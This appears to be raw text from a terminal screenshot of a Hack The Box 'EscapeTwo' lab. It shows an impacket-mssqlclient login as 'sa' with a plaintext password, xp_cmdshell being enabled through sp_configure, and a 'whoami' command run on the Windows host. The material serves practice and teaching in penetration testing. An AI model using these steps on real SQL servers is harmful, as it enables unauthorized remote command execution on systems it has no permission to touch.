 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# impacket-mssqlclient 'sequel.htb/sa:MSSQLP@ssw0rd!'@10.129.232.128
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement t
o install.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXEC sp_configure 'xp_cmdshell';
name          minimum   maximum   config_value   run_value
-----------   -------   -------   ------------   ---------
xp_cmdshell         0         1              1           1
SQL (sa  dbo@master)> EXEC master..xp_cmdshell 'whoami';
output
--------------
sequel\sql_svc
NULL